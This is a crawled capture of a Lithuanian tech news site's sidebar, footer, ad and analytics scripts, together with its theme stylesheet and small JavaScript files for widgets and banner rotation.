href="http://www.technews.lt/portal/news/microsoft-pazymi-directx-12-isleidimo-desimtmeti/#comment-72083">„Microsoft“ pažymi „DirectX 12“ išleidimo dešimtmetį</a></span><span class="comment-excerpt">Kad mirus ta directx forma, kuria zinom. Fsio, pakastas. Dabar DXR 1.2 https://devblogs.microsoft.com/directx/announcing-directx-raytracing-1-2-pix-neural-rendering-and-more-at-gdc-2025/ </span></div></li><li><div class="comment"><span class="comment-author">xFiniti64</span><span class="comment-date"> 2025-12-20 at 22:34</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/nvidia-ruosia-siurpriza-2026-m-zymiai-mazins-rtx-50-serijos-gamyba/#comment-72082">NVIDIA ruošia „siurprizą“, 2026 m. žymiai mažins RTX 50 serijos gamybą</a></span><span class="comment-excerpt">Andria. As tai prisipazinsiu. Mano nekenciamiausia korparacija yra mikrosoftas ir as taip nekenciu windozu, kad sprogti galiu ! Yra mac</span></div></li><li><div class="comment"><span class="comment-author">xFiniti64</span><span class="comment-date"> 2025-12-20 at 22:23</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/meta-samoningai-platina-sukciu-reklamas-facebook-ir-instagram/#comment-72081">„Meta“ sąmoningai platina sukčių reklamas „Facebook“ ir „Instagram“</a></span><span class="comment-excerpt">Tikras jaunimas zoomeriai tai isvis kompu naudotis nemoka, tik skrolint tiktoka ir viskas. https://www.reddit.com/r/Millennials/comments/1mwbr53/accurate/ </span></div></li><li><div class="comment"><span class="comment-author">xFiniti64</span><span class="comment-date"> 2025-12-20 at 22:18</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/meta-samoningai-platina-sukciu-reklamas-facebook-ir-instagram/#comment-72080">„Meta“ sąmoningai platina sukčių reklamas „Facebook“ ir „Instagram“</a></span><span class="comment-excerpt">Kad pencijini amziu atidejo, tai neresiskia, kad tu millennial'sas. Geriausiu atveju gen x. Ir tu tiktoka maisai su onlyfansais jaigu</span></div></li></ul></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.asus.com/microsite/motherboard/intel-ultra-series-2-arrow-lake-s-z890-h810-b860/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg" class="image wp-image-102049  attachment-full size-full" alt="ASUS Intel Z890/B860 | Advanced AI Simple DIY" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=44");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=ad883481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=44&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad883481' border='0' alt='' /></a></noscript></div>
		</div>
<div id="wpp-13" class="widget popular-posts">
<h3 class="widget-title">SKAITOMIAUSIOS NAUJIENOS</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="http://www.technews.lt/portal/reviews/msi-sugrizta-pro-b850m-p-wifi-su-rtx-5070-ti-gaming-trio-oc/" class="wpp-post-title" target="_self">MSI sugrįžta: PRO B850M-P WIFI su RTX 5070 Ti Gaming Trio OC</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">799 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/nvidia-ruosia-siurpriza-2026-m-zymiai-mazins-rtx-50-serijos-gamyba/" class="wpp-post-title" target="_self">NVIDIA ruošia „siurprizą“, 2026 m. žymiai mažins RTX 50 serijos gamybą</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">375 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/meta-samoningai-platina-sukciu-reklamas-facebook-ir-instagram/" class="wpp-post-title" target="_self">„Meta“ sąmoningai platina sukčių reklamas „Facebook“ ir „Instagram“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">311 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/microsoft-rekomendacijos-kaip-turetu-atrodyti-zaidimu-kompiuteris-ivairiuose-kainu-segmentuose/" class="wpp-post-title" target="_self">„Microsoft“ rekomendacijos, kaip turėtų atrodyti žaidimų kompiuteris įvairiuose kainų segmentuose</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">274 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/zaidejai-ir-apzvalgininkai-praso-amd-atgaivinti-ryzen-7-5800x3d/" class="wpp-post-title" target="_self">Žaidėjai ir apžvalgininkai prašo AMD atgaivinti „Ryzen 7 5800X3D“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">271 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/telefonai-su-16-gb-ram-isnyks-juos-pakeis-zemiskesnes-alternatyvos/" class="wpp-post-title" target="_self">Telefonai su 16 GB RAM išnyks, juos pakeis „žemiškesnės“ alternatyvos</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">174 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/jotunnslayer-hordes-of-hel-zaidimas-siulomas-nemokamai-iki-2025-12-19-18-val/" class="wpp-post-title" target="_self">„Jotunnslayer: Hordes of Hel“ žaidimas siūlomas nemokamai (iki 2025 12 19, 18 val.)</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">168 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/microsoft-pazymi-directx-12-isleidimo-desimtmeti/" class="wpp-post-title" target="_self">„Microsoft“ pažymi „DirectX 12“ išleidimo dešimtmetį</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">151 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/rezisierius-gavo-11-mln-usd-netflix-serialo-uzbaigimui-viska-isleido-kriptovaliutai-automobiliams-ir-prabangos-prekems/" class="wpp-post-title" target="_self">Režisierius gavo 11 mln USD „Netflix“ serialo užbaigimui – viską išleido kriptovaliutai, automobiliams ir prabangos prekėms</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">116 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/nutekejo-didelis-apple-planuojamu-produktu-sarasas/" class="wpp-post-title" target="_self">Nutekėjo didelis „Apple“ planuojamų produktų sąrašas</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">115 views</span></span>
</li>
</ul>

</div>

		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Daugiau</p>
  		</div>
		
		
		<div id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h3 class="widget-title">Prisijungti</h3>
		<form name="loginform" id="loginform" action="http://www.technews.lt/portal/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="register-link"><a href="http://www.technews.lt/portal/wp-login.php?action=register">Register</a></li><li class="lost_password-link"><a href="http://www.technews.lt/portal/wp-login.php?action=lostpassword">Lost Password</a></li></ul></div><div id="polls-widget-3" class="widget widget_polls-widget"><div id="polls-112" class="wp-polls">
	<form id="polls_form_112" class="wp-polls-form" action="/portal/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_112_nonce" name="wp-polls-nonce" value="18e7483d07" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="112" /></p>
		<p style="text-align: center;"><strong>Ar esi patyręs AIO sistemos (vandens aušintuvo) gedimą?</strong></p><div id="polls-112-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-701" name="poll_112" value="701" /> <label for="poll-answer-701">Taip</label></li>
		<li><input type="radio" id="poll-answer-702" name="poll_112" value="702" /> <label for="poll-answer-702">Ne</label></li>
		<li><input type="radio" id="poll-answer-703" name="poll_112" value="703" /> <label for="poll-answer-703">Niekada neturėjau - ištikimai naudoju orinį aušintuvą</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value=" Balsuoti " class="Buttons" onclick="poll_vote(112);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(112); return false;" title="Peržiūrėti apklausos rezultatus">Peržiūrėti rezultatus</a></p></div>
	</form>
</div>
<div id="polls-112-loading" class="wp-polls-loading"><img src="http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="most_recent_phpbb_posts_widget-5" class="widget widget_most_recent_phpbb_posts_widget"><h3 class="widget-title"><a target='_blank' title='Naujausios diskusijos' href='/forum/search.php?search_id=newposts'>Diskusijos</a></h3>			<div class="decent-comments">
			<ul>
							<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-12-19 19:04</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=3868&p=67430#p67430" title="Ką tik įsigijau">Ką tik įsigijau</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-12-16 23:58</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5899&p=67429#p67429" title="NZXT Kraken 360 LCD">NZXT Kraken 360 LCD</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-12-07 20:47</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4806&p=67428#p67428" title="Rubrika „ką tik sugedo“">Rubrika „ką tik sugedo“</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-30 14:26</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5855&p=67424#p67424" title="Dalinamės geriausiomis kainomis!">Dalinamės geriausiomis kainomis!</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">aesthetic</span>
						<span class="comment-date"> at 2025-11-17 17:32</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4630&p=67410#p67410" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-11-16 14:12</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5898&p=67408#p67408" title="Reikalinga pigi Android planšetė">Reikalinga pigi Android planšetė</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-16 01:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5641&p=67407#p67407" title="Sistema multitaskingui">Sistema multitaskingui</a></span>
					</div>
				</li>
							</ul>
			</div>
			</div><div id="popular_phpbb_topics_widget-5" class="widget widget_popular_phpbb_topics_widget"><h3 class="widget-title">Populiariausios temos</h3>			<div class="popular-phpbb-topics">
			<ul>
							<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=3868" title="Ką tik įsigijau">
					Ką tik įsigijau <span class="last-post-date">(2025-12-19 19:04)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3125, 4503000</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5641" title="Sistema multitaskingui">
					Sistema multitaskingui <span class="last-post-date">(2025-11-16 01:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 208, 435187</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4841" title="Geriausias PC Technews.lt! (Benchmark)">
					Geriausias PC Technews.lt! (Benchmark) <span class="last-post-date">(2025-11-05 13:22)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 191, 299227</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4806" title="Rubrika „ką tik sugedo“">
					Rubrika „ką tik sugedo“ <span class="last-post-date">(2025-12-07 20:47)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 126, 294784</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5855" title="Dalinamės geriausiomis kainomis!">
					Dalinamės geriausiomis kainomis! <span class="last-post-date">(2025-11-30 14:26)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 70, 134140</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4630" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">
					Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t. <span class="last-post-date">(2025-11-17 17:32)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 13, 78087</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5897" title="Parekomenduokite routeri">
					Parekomenduokite routeri <span class="last-post-date">(2025-09-27 20:01)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 10, 5460</div>
				</li>
							</ul>
			</div>
			</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Nuorodos</h3>			<div class="textwidget"><p><a href="https://www.itsupply.lt" target="_blank" rel="noopener">Nešiojami kompiuteriai</a></p>
<p><a href="https://www.mobilusmiestas.lt/Mobilieji-telefonai/" target="_blank" rel="noopener">Mobilieji telefonai</a></p>
<p><a href="https://www.specdarbai.lt/produkto-kategorija/oro-kondicionieriai/" target="_blank" rel="noopener">Specdarbai</a></p>
<p><a title="Farming Simulator 22 Mods" href="http://www.farmingsimulator19mods.com/category/farming-simulator-22-mods/" target="_blank" rel="noopener">Farming Simulator 22 Mods</a></p>
<p><a href="https://www.mobilusmiestas.lt/Telefonu-priedai/" target="_blank" rel="noopener">Telefonų priedai</a></p>
<p><a title="FS22 mods" href="https://farmingsimulator22mods.com/" target="_blank" rel="noopener">FS22 mods</a></p>
<p><a href="https://markestro.lt/elektra/elektros-tiekejai" target="_blank" rel="noopener">Markestro &#8211; padės išsirinkti elektros tiekėją</a></p>
<p><a href="https://farmingsimulator25mods.com/" title="FS25 mods">FS25 Mods</a></p>
<p><a title="Heart Emoji" href="https://www.emojicopynpaste.com/heart-emoji/" target="_blank" rel="noopener">Heart Emoji</a></p>
<p><a title="GTA 5 Cheats" href="http://www.allgta5cheats.com/" target="_blank" rel="noopener">GTA 5 Cheats</a></p>
<p><a title="Farming Simulator 22 mods" href="https://fs22mods.com/" target="_blank" rel="noopener">Farming Simulator 22 mods</a></p>
<p><a title="Euro Truck Simulator 2 mods" href="http://www.ets2world.com/" target="_blank" rel="noopener">Euro Truck Simulator 2 mods</a></p>
<p><a title="telefonu deklai, priedai telefonams" href="https://priedaimobiliems.lt" target="blank">Telefonu priedai</a></p>
<p><a title="Zuza.lt - Elektronika" href="https://zuza.lt" target="_blank" rel="noopener">Zuza.lt &#8211; Elektronika</a></p>
<p><a title="Srotas24.lt - Autoelektronika" href="https://srotas24.lt" target="_blank" rel="noopener">Srotas24.lt &#8211; Autoelektronika</a></p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Technews.lt &#8211; #1 IT naujienos &copy; 2025. Visos teisės saugomos.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
            <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.2.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202552'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://go.adlt.bbelements.com/bb/bb_one2n.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/www.technews.lt\/portal\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"a989cc8efb"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.20'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- iBILLBOARD Ad Server one2many code -->
<!-- HowTo: All the ad codes must be above this code! -->
<!-- HowTo: It is good idea to place this code just below the last ad code. -->
<script type='text/javascript' src="http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js"></script>
<script type='text/javascript' charset='utf-8' src='http://go.adlt.bbelements.com/bb/bb_one2n.js'></script>
<script type='text/javascript'>/* <![CDATA[ */ 
if(typeof bbkeywords == "undefined") var bbkeywords=''; //fill in page keywords separated by ';' e.g. 'audi;ford;fiat'
bmone2n.addPosition('21256.1.1.1','');
bmone2n.addPosition('21256.1.1.2','');
bmone2n.getAd('go.adlt.bbelements.com',bbkeywords,''+(typeof(bburlparam)=='string'?'&'+bburlparam:''),'utf-8');
/* ]]> */</script>
<div id='bmone2t-21256.1.1.1' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.1'); /* ]]> */</script></div>
<div id='bmone2t-21256.1.1.2' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.2'); /* ]]> */</script></div>
<script type='text/javascript'>/* <![CDATA[ */ bmone2n.moveAd(); /* ]]> */</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20
body_size: 1361
content:
/*
 Theme Name:   Hueman Child for Technews
 Theme URI:    http://www.technews.lt/portal
 Description:  Hueman Child for Technews - the extension of Hueman theme in order not to loose changes when the parent theme is updated
 Author:       Lukas Tyla
 Author URI:   llukas.tyla@gmail.com
 Template:     hueman
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  hueman-child-tn
*/
.decent-comments {
	font-size: 14px;
}

.decent-comments .comment {
	padding-top: 0;
}

.decent-comments li:not(:last-child) .comment {
	border-bottom: 1px solid #ddd;
}

.decent-comments ul {
	margin-left: 5px;
}

.decent-comments .comment .comment-author {
	font-style: italic;
}

.decent-comments .comment .comment-date {
	color: #999;
	font-size: 12px;
}

.decent-comments ul {
	margin-left: 0;
}

.widget a {
	color: #3B8DBD;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
}

.wp-pagenavi .page {
	overflow: visible;
}

.s2 .sidebar-content .widget_rss ul li a {
	color: #3B8DBD;
}

.widget_rss ul li span.rss-date {
	display: inline-block;
	margin-right: 5px;
	color: #999;
}

.widget_rss ul li cite {
	color: inherit;
}

.sidebar .widget {
	padding: 15px 15px 10px;
}

body, .commentlist .comment-body p, .widget {
	color: #444;
}

.commentlist .comment-body p {
    overflow-wrap: break-word;
	font-size: .8125rem;
}

.post-inner .entry.excerpt {
	color: #777;
	font-size: 14px;
}

.sidebar-content .partners {
	text-align: center;
}

.sidebar-content .partners img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.sidebar-content .partners img:hover {
	-webkit-filter: none;
	filter: none;
}

@media screen and (max-width: 1200px) {
	.sidebar-content .partners img {
		-webkit-filter: none;
		filter: none;
	}
}

.multipage-toc li.current a {
	color: #444;
	font-weight: bold;
}

.entry-inner {
	font-size: 14px;
}

.popular-phpbb-topics span.last-post-date {
	font-size: 10px;
	font-style: italic;
}

.popular-phpbb-topics .answer-view-count {
	font-size: 12px;
	color: #444;
}

.popular-phpbb-topics li:not(:last-child) {
	border-bottom: 1px solid #ddd;
}

#header .pad {
	padding: 15px 12px;
}

.sidebar-top {
	padding: 15px;
}

.featured, .featured.flexslider {
	padding-bottom: 10px;
	margin-bottom: 20px;
}

@media only screen and (max-width: 719px) {
	.site-title {
		padding: 0;
	}
}

.toggle-search {
	border-right: 1px solid #3B3C3F;
}

.popular-phpbb-topics a {
	font-size: 14px;
}

.comment-form-comment #aec_edit_options {
	display: none;
}

@media only screen and (min-width: 720px) {
	.post-list .post-row .post {
		width: 33.3%;
	}
}

.post-list .post-row {
	margin-bottom: 20px;
}

.blog .post, .single .post, .archive .post, .search .post, .search .page {
	margin-bottom: 20px;
}

.wpp-list li {
	margin-bottom: 5px;
	text-overflow: ellipsis;
    	overflow: hidden;
    	white-space: nowrap;
    	display: block;
}
#page {
    padding-bottom: 20px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.decent-comments .comment-excerpt {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sidebar-content .reklama,
.text-center {
	text-align: center;
}
.pad-vertical {
	padding: 15px 0;
}
.entry table {
	width: auto !important;
}
a:has(.asus-contest) {
	display: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1
body_size: 470
content:
jQuery(document).ready(function() {
	var widgets = jQuery('.sidebar .widget .textwidget');
	var i = 0;
	for (i = 0; i < widgets.length; ++i) {
		if (widgets.get(i).clientHeight === 0) {
			jQuery(widgets.get(i)).parent().hide();
		}
	}
	// show a random Asus campaign image
	const campaignLinks = document.querySelectorAll('a:has(.asus-campaign)');
	const randomImageNumber = Math.floor(Math.random() * 7);
	campaignLinks.forEach((campaignLink, index) => {
		// reset state before potentially hiding
		campaignLink.style.display = 'block';
		if (index !== randomImageNumber) {
			campaignLink.parentElement.remove();
		} else {
			campaignLink.addEventListener('click', function() {
				if ('gtag' in window) {
					gtag('event', 'asus-2025-summer-campaign', { banner: campaignLink.firstChild.alt })
				}
			})
		}
	})
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js
body_size: 184
content:
sas.setup({ domain: 'http://www3.smartadserver.com'});

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3MRJQKW6BH');

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js
body_size: 101
content:
function handlePageSelect($elem) {
    if (!$elem.value) return;
    window.location = $elem.value;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=889442542&t=pageview&_s=1&dl=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2F3x_SLI_neveiks_su_8800GTS_G92%2F&ul=en-us%40posix&dt=3x%20SLI%20neveiks%20su%208800GTS%20G92%20%7C%20Technews.lt%20-%20%231%20IT%20naujienos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2075026793&gjid=1795696202&cid=874814626.1766412753&tid=UA-75394816-1&_gid=1981062523.1766412753&_r=1&_slc=1&z=1753331409
body_size: -449
content:
2,cG-QKBGX08CDX